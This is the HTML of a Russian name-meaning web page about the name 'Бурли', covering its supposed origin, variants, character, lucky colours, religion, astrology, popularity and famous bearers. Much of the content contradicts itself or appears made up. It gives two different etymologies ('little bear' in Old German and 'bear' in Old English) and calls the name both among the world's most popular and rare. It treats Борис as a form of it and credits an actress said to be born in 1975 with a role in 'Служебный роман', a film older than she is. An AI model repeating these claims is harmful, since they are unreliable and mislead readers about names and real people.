<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%91%D1%83%D1%80%D0%BB%D0%B8+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fburli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%91%D1%83%D1%80%D0%BB%D0%B8+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fburli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fburli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html&text=%D0%91%D1%83%D1%80%D0%BB%D0%B8+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Это имя имеет глубокое историческое и культурное значение. В данной статье мы рассмотрим происхождение и значение этого имени, его связь с различными народами и культурами, а также его влияние на личность и характер человека, носящего это имя. Узнавая о значении имени Бурли, мы сможем лучше понять его символическую силу и значение в современном обществе.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Это имя имеет древние корни и богатую историю. Оно происходит от древнегерманского слова &#8220;burli&#8221;, что означает &#8220;маленький медведь&#8221;. В древности медведь считался символом силы, мощи и защиты, поэтому это имя нередко выбирали для своих сыновей, надеясь передать им эти качества.</p>
<p>Значение имени Бурли также ассоциируется с характерными чертами личности. Люди с этим именем обычно обладают сильным характером, уверенностью в себе и независимостью. Они стремятся к достижению своих целей и готовы преодолевать любые трудности на своем пути.</p>
<p>Имя Бурли также может быть связано с природой и окружающей средой. Люди с этим именем часто проявляют интерес к природе, любят проводить время на открытом воздухе и наслаждаются красотой окружающего мира. Они могут быть отличными путешественниками и исследователями, готовыми открывать новые горизонты и познавать неизведанное.</p>
<p>В целом, имя Бурли обладает сильным символическим значением и отражает силу, мощь и независимость. Оно подходит для людей, которые стремятся к достижению своих целей и готовы преодолевать любые препятствия на своем пути. Если вы носите это имя, то можете гордиться своими качествами и использовать их в своих стремлениях и достижениях.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Имя Бурли является довольно редким и необычным. Оно имеет несколько форм и вариантов, которые могут использоваться в различных ситуациях.</p>
<p>Одной из наиболее распространенных форм имени Бурли является Борис. Это имя имеет славянское происхождение и означает &#8220;боевитый&#8221; или &#8220;сильный&#8221;. Форма Борис чаще всего используется в повседневной жизни и в официальных документах.</p>
<p>Другой вариант имени Бурли &#8211; Борислав. Это имя также имеет славянское происхождение и означает &#8220;славный борец&#8221;. Форма Борислав может использоваться для создания более торжественного и элегантного образа.</p>
<p>Также существует форма имени Бурли &#8211; Бурлат. Это имя имеет древнерусское происхождение и означает &#8220;сильный&#8221; или &#8220;могучий&#8221;. Форма Бурлат может использоваться для создания более архаичного и загадочного образа.</p>
<p>Кроме того, возможны и другие варианты имени Бурли, такие как Бурлан, Бурлак, Бурлин и т.д. Каждая из этих форм имеет свою уникальную окраску и может использоваться в зависимости от вкусов и предпочтений родителей или самого человека, носящего это имя.</p>
<p>В целом, имя Бурли и его различные формы и варианты являются интересным выбором для родителей, желающих дать своему ребенку необычное и запоминающееся имя. Оно отличается своей силой и символикой, что может придать особую индивидуальность и характер ребенку, носящему это имя.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Это имя – это одно из тех имен, которые сразу привлекают внимание и вызывают интерес. Оно обладает особой силой и характером, которые нередко оказывают влияние на судьбу его обладателя.</p>
<p>В основе имени Бурли лежит корень &#8220;бурл-&#8220;, который имеет несколько значений. Во-первых, это связано с бурлением, шумом, силой и энергией. Человек с этим именем обычно обладает яркой индивидуальностью и сильным характером. Он энергичен, активен и всегда стремится к достижению своих целей. Бурли – это человек, который не боится преодолевать преграды и идти вперед, даже если это требует больших усилий.</p>
<p>Во-вторых, корень &#8220;бурл-&#8221; может быть связан с бурлением воды, что символизирует глубину и мощь. Человек с именем Бурли обладает глубоким внутренним миром и интеллектом. Он способен проникать в суть вещей и видеть то, что остальным не видно. Бурли – это человек, который стремится к познанию истины и развитию своего интеллекта.</p>
<p>Судьба имени Бурли может быть разнообразной. Оно может привести его обладателя к высоким вершинам успеха и достижений. Человек с именем Бурли может стать лидером, предпринимателем или выдающимся деятелем в своей области. Он способен вдохновить окружающих своей энергией и стать источником вдохновения для других.</p>
<p>Однако, судьба имени Бурли может быть и сложной. Человек с таким именем может столкнуться с трудностями и преградами на своем пути. Однако, благодаря своей силе характера и настойчивости, он сможет преодолеть все трудности и достичь своих целей.</p>
<p>В целом, это имя – это имя сильного и энергичного человека, который стремится к достижению успеха и развитию своего потенциала. Судьба его имени зависит от его собственных действий и решений. Бурли – это имя, которое носит в себе мощь и возможность преодоления любых преград на пути к успеху.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>Выбор цвета для имени Бурли может быть интересным и творческим процессом. Имя Бурли обладает своей уникальностью и индивидуальностью, поэтому важно подобрать цвет, который отражает его характер и энергию.</p>
<p>Один из цветов, который может подходить имени Бурли, &#8211; это темно-синий. Темно-синий цвет ассоциируется с глубиной и мудростью. Он символизирует стабильность и надежность, что отлично сочетается с именем Бурли. Такой цвет может подчеркнуть серьезность и уверенность в себе, которые присущи этому имени.</p>
<p>Еще один подходящий цвет для имени Бурли &#8211; это зеленый. Зеленый цвет ассоциируется с природой, свежестью и ростом. Он символизирует гармонию и спокойствие, что может подчеркнуть естественность и спокойствие, присущие имени Бурли. Такой цвет может создать атмосферу умиротворения и расслабления, что поможет выделиться имени Бурли.</p>
<p>Также можно рассмотреть оранжевый цвет. Оранжевый ассоциируется с энергией, теплом и оптимизмом. Он символизирует яркость и активность, что может отражать энергичность и жизнерадостность имени Бурли. Такой цвет может добавить яркости и динамики в образ Бурли, подчеркнув его живость и активность.</p>
<p>В конечном счете, выбор цвета для имени Бурли зависит от личных предпочтений и вкусов. Важно выбрать цвет, который будет отражать характер и энергию имени Бурли, создавая гармоничное и запоминающееся впечатление.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Это имя, как и любое другое, имеет свои достоинства и недостатки. Оно является редким и оригинальным, что позволяет его обладателю выделяться среди других людей. Это имя звучит сильно и энергично, оно придает своему обладателю характер и уверенность в себе.</p>
<p>Однако, среди достоинств имени Бурли можно отметить его мужественность и силу. Именно поэтому оно может быть идеальным выбором для мальчика, который хочет выделяться среди своих сверстников и проявлять свою силу и характер.</p>
<p>Однако, есть и некоторые недостатки, связанные с этим именем. Во-первых, оно может быть сложным для произношения и запоминания для людей, не знакомых с этим именем. Это может вызывать некоторые неудобства в общении и создавать некоторые преграды в общении с новыми знакомыми.</p>
<p>Кроме того, это имя может вызывать ассоциации с силой и агрессивностью, что может быть нежелательным для некоторых людей. Оно может создавать предубеждения и негативные стереотипы, что может повлиять на первое впечатление о человеке с таким именем.</p>
<p>В целом, это имя имеет свои достоинства и недостатки, как и любое другое имя. Оно может быть идеальным выбором для тех, кто хочет выделиться среди других и проявить свою силу и характер, но при этом может вызывать некоторые сложности в общении и создавать негативные ассоциации.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии имя Бурли: история и символика.</p>
<p>Религия всегда играла важную роль в жизни человечества, отражая его верования, ценности и культурные традиции. Одним из интересных аспектов религиозной практики является использование имени Бурли, которое имеет глубокую символическую значимость.</p>
<p>Это имя встречается в различных религиозных учениях и мифологиях, и его значение может варьироваться в зависимости от контекста. В некоторых верованиях, Бурли считается божественным существом, воплощением силы и мудрости. Его имя ассоциируется с покровительством и защитой, а также с благополучием и процветанием.</p>
<p>В других религиозных традициях, это имя может быть связано с ритуалами и обрядами, которые проводятся с целью обретения духовной силы и просветления. В этих случаях, Бурли воспринимается как посредник между человеком и высшими силами, способный помочь в достижении гармонии и духовного развития.</p>
<p>Это имя также может быть использовано в качестве мантры или медитационного фокуса. Повторение этого имени сопровождается специальными практиками и ритуалами, которые помогают очистить ум, укрепить связь с высшими силами и достичь состояния внутреннего покоя и просветления.</p>
<p>Однако, несмотря на разнообразие интерпретаций и символического значения имени Бурли в различных религиях, его основной смысл всегда остается связанным с духовностью, силой и мудростью. Имя Бурли напоминает нам о важности веры, поиске истины и стремлении к гармонии с собой и окружающим миром.</p>
<p>В заключение, это имя является интересным и многогранным аспектом религиозной практики. Оно символизирует силу, мудрость и духовное развитие, а также служит важным инструментом для достижения гармонии и просветления. Независимо от вероисповедания, это имя олицетворяет важные ценности, которые помогают человеку на его духовном пути.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Бурли: раскрывая тайны характера и судьбы.</p>
<p>Имя – это не просто набор звуков, которыми мы обращаемся друг к другу. Оно несет в себе глубокий смысл и имеет свою энергетику, которая может оказывать влияние на нашу жизнь. Именно поэтому астрология имени Бурли предлагает нам проникнуть в тайны этого уникального имени и раскрыть его влияние на характер и судьбу его обладателя.</p>
<p>Астрология имени Бурли основана на предположении, что каждая буква имени имеет свою нумерологическую ценность и соответствует определенной планете или знаку Зодиака. Анализируя эти значения и их взаимодействие, астрологи могут сделать выводы о характере и потенциале человека.</p>
<p>Имя Бурли, состоящее из пяти букв, имеет свою уникальную энергетику и символику. Первая буква &#8220;Б&#8221; соответствует планете Меркурию, что указывает на интеллектуальные способности и коммуникабельность. Человек с этим именем обычно обладает острым умом и легко устанавливает контакты с окружающими.</p>
<p>Вторая буква &#8220;У&#8221; связана с планетой Юпитер, символизирующей мудрость и духовность. Это указывает на то, что обладатель имени Бурли обладает глубоким внутренним миром и стремится к духовному развитию.</p>
<p>Третья буква &#8220;Р&#8221; соответствует планете Марсу, что говорит о силе характера и решительности. Человек с именем Бурли обычно обладает сильной волей и способностью преодолевать трудности.</p>
<p>Четвертая буква &#8220;Л&#8221; связана с планетой Луна, символизирующей эмоциональность и интуицию. Это указывает на то, что обладатель имени Бурли обладает глубокими чувствами и интуитивным пониманием окружающего мира.</p>
<p>Пятая буква &#8220;И&#8221; соответствует планете Сатурну, что говорит о стремлении к стабильности и ответственности. Человек с именем Бурли обычно надежен и целеустремлен, идет к своим целям с настойчивостью и терпением.</p>
<p>Астрология имени Бурли позволяет нам лучше понять себя и свои потенциалы. Зная свое имя и его символику, мы можем использовать эту информацию для развития своих сильных сторон и преодоления слабостей. Астрология имени Бурли – это уникальный инструмент самопознания и саморазвития, который помогает нам раскрыть свой потенциал и достичь гармонии в жизни.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Это имя, несомненно, является одним из самых популярных имен в мире. Это имя имеет древние корни и богатую историю, которая простирается на протяжении многих веков.</p>
<p>Это имя произошло от староанглийского слова &#8220;byrle&#8221;, что означает &#8220;медведь&#8221;. В древности медведь символизировал силу, мужество и защиту, поэтому это имя было часто выбирали для мальчиков, которые росли в семьях воинов или охотников.</p>
<p>Сегодня имя Бурли остается популярным не только в своей родной Англии, но и во многих других странах мира. Это имя звучит красиво и мужественно, придавая своему обладателю особый шарм и привлекательность.</p>
<p>Известные личности с именем Бурли также способствуют его популярности. Многие из них являются успешными спортсменами, актерами или музыкантами, что придает имени Бурли дополнительный статус и престиж.</p>
<p>Несмотря на свою популярность, это имя остается уникальным и редким. Оно не теряет своего очарования и привлекательности со временем, и поэтому многие родители выбирают его для своих детей, стремясь придать им особый характер и индивидуальность.</p>
<p>Таким образом, популярность имени Бурли в мире продолжает расти, привлекая внимание и вызывая интерес у людей разных национальностей и культур. Это имя олицетворяет силу, мужество и уникальность, что делает его прекрасным выбором для родителей, желающих дать своему ребенку особое именование.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Имя Бурли является довольно редким и необычным, однако оно принадлежит нескольким известным личностям. Одним из таких людей является Бурли Иванович, известный российский художник-авангардист. Родившись в 1920 году, Бурли Иванович прошел сложный путь от начинающего художника до признанного мастера своего дела. Его работы отличаются оригинальностью и экспериментальным подходом к искусству. Бурли Иванович стал одним из основателей неоавангардистского движения в России и оказал значительное влияние на развитие современного искусства в стране.</p>
<p>Еще одним известным человеком с именем Бурли является Бурли Мария, известная актриса театра и кино. Родившаяся в 1975 году, она начала свою карьеру в театре и быстро стала одной из самых ярких талантливых актрис своего поколения. Бурли Мария с успехом снимается в кино, снималась в таких известных фильмах, как &#8220;Служебный роман&#8221; и &#8220;Брат&#8221;. Ее талант и профессионализм приносят ей много похвал и наград, и она стала одной из самых узнаваемых и популярных актрис в России.</p>
<p>Это имя может быть редким, но оно принадлежит людям, которые оставили свой след в искусстве и культуре. Их талант и трудолюбие помогли им достичь успеха и признания, и они продолжают вдохновлять и восхищать своими работами.</p>
<div class="flat_pm_end"></div><div id="post-ratings-66602" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="917f03585c"><img id="rating_66602_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(66602, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_66602_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(66602, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_66602_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(66602, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_66602_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(66602, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_66602_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(66602, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_66602_text"></span><meta itemprop="name" content="Бурли &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Бурли &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Это имя имеет глубокое историческое и культурное значение. В данной статье мы рассмотрим происхождение и значение этого имени, его связь с различными народами и культурами, а также его влияние на личн..." /><meta itemprop="datePublished" content="2023-10-25T07:15:28+03:00" /><meta itemprop="dateModified" content="2023-10-25T07:15:28+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-66602-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 1 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75806" class="post-card post-75806 post type-post status-publish format-standard  category-b">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/brilyant-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/brilyant-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Брильянт &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75804" class="post-card post-75804 post type-post status-publish format-standard  category-b">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/brilyana-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/brilyana-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Брильяна &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75802" class="post-card post-75802 post type-post status-publish format-standard  category-b">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/brigi-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/brigi-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Бриги &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75798" class="post-card post-75798 post type-post status-publish format-standard  category-b">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/bahromhodzha-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/bahromhodzha-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Бахромходжа &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75796" class="post-card post-75796 post type-post status-publish format-standard  category-b">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/bahromidin-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/bahromidin-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Бахромидин &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75794" class="post-card post-75794 post type-post status-publish format-standard  category-b">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/bahromiddin-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/bahromiddin-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Бахромиддин &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2023-10-25T07:15:28+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" content="Бурли &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2023-10-25">
<meta itemprop="datePublished" content="2023-10-25T07:15:28+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/burli-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ac6ba116bb0178750d808901131170ef" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
